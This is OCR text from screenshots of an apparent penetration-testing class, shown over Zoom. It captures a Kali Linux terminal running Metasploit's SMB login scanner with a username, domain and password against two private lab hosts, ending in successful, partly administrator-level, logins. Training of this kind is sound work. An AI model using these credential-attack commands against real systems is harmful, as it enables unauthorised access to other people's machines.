 lab-c123a5db-ae33-4339-b408-b26d0a3b6974.eastus.cloudapp.azure.com:7012 - Remote Desktop
Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/smb_login) > SMBPass Password!
[-] Unknown command: SMBPass
msf6 auxiliary(scanner/smb/smb_login) > SMBDomain megacorpone
[-] Unknown command: SMBDomain
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/smb_login) > RHOSTS 172.22.117.10 172.22.117.20
[-] Unknown command: RHOSTS
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 172.22.117.10 172.22.117.20
RHOSTS => 172.22.117.10 172.22.117.20
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[-] 172.22.117.10:445 - 172.22.117.10:445 - Could not connect
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] Scanned 1 of 2 hosts (50% complete)
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 1 of 2 hosts (50% complete)
[-] 172.22.117.20:445 - 172.22.117.20:445 - Failed: 'megacorpone\tstark:Password!',
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
K
BY OFFEN
Status: Running
Type here to search
High...
11:46 PM
6/10/2024
2
zm Zoom Meeting
You are viewing Corey Thompson's screen
View Options
View
Dreighton, Anthony
Corey Thompson
C
Kimber, Cameron
Recording
Sign in
root@kali: ~
Kali on ML-REFVM-197105
07:46 PM
cdrom0
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair pe
r line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 172.22.117.10 172.22.117.20
RHOSTS => 172.22.117.10 172.22.117.20
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\tstark:Password!'
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] Scanned 1 of 2 hosts (50% complete)
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[+] 172.22.117.20:445 - 172.22.117.20:445 - Success: 'megacorpone\tstark:Password!' Administrator
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
KALI
BY OFFENSIVE SECURITY
Unmute
Stop Video
Share Screen
Apps
Whiteboards
Notes
More
Leave
82°F
Sunny
Search
S
zoom
7:46 PM
6/10/2024
PRE